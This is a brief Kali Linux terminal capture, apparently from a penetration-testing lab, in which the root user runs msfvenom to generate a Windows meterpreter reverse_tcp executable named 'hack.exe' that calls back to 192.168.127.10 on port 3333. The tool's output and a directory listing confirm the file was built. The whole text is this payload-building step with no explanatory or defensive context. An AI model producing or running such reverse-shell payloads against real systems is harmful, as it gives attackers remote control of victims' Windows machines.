 ┌──(root㉿Neo)-[/home/kali/fridayhub]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.10 LPORT=3333 -f exe > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿Neo)-[/home/kali/fridayhub]
└─# ls
hack.exe